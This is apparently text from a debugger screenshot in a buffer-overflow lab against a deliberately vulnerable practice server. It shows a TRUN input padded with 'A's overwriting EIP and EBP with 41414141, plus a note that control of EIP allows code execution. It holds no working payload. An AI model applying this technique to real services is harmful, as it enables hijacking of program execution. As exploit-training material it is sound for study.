 Registers (FPU) < < < < < <
EAX 00C6F1E8 ASCII "TRUN /.:/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 009FC6D8
EDX 0009E473
EBX 00000288
ESP 00C6F9C8 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 41414141
Hex code for AAAAA
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 241000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
Fron EIP we can execute our code
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
C8 41414141 AAAA
CC 41414141 AAAA